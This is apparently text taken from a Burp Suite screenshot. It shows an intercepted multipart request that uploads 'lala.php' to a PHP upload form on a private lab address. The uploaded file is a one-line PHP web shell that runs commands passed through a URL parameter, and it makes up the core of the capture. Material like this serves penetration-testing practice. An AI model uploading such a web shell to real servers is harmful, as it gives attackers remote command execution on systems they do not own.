 Burp Suite Free Edition v1.5
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Options Alerts
Intercept History Options
Request to http://192.168.56.10:80
Forward Drop Intercept is on Action Comment this item ?
Raw Params Headers Hex
POST /upload/upload2/upload2.php HTTP/1.1
Host: 192.168.56.10
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:20.0) Gecko/20100101 Firefox/20.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.56.10/upload/upload2/lampiran.html
Connection: keep-alive
Content-Type: multipart/form-data; boundary=---------------------------1087666958785
Content-Length: 233
-----------------------------1087666958785
Content-Disposition: form-data; name="userfile"; filename="lala.php"
Content-Type: application/x-httpd-php
<?php system($_GET['cmd']); ?>
-----------------------------1087666958785--
? < + > 0 matches